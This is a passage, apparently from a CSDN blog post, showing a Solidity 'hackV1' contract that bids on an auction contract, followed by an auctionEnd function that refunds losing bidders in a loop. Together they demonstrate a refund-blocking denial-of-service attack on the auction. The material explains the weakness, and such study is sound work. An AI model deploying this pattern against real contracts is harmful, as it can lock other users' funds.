 1 pragma solidity ^0.4.21;
2
3 import "./SimpleAuctionV1.sol";
4
5 contract hackV1 {
6
7 function hack_bid(address addr) payable public {
8 SimpleAuctionV1 sa = SimpleAuctionV1(addr);
9 sa.bid.value(msg.value)();
10 }
11
12 }
13
/// 结束拍卖，把最高的出价发送给受益人，
/// 并把未中标的出价者的钱返还
function auctionEnd() public {
//拍卖已截止
require(now > auctionEnd);
//该函数未被调用过
require(!ended);
//把最高的出价发送给受益人
beneficiary.transfer(bids[highestBidder]);
for (uint i = 0; i<bidders.length;i++){
address bidder = bidders[i];
if (bidder == highestBidder) continue;
bidder.transfer(bids[bidder]);
}
ended = true;
emit AuctionEnded(highestBidder, bids[highestBidder]);
}
CSDN @PolarDay.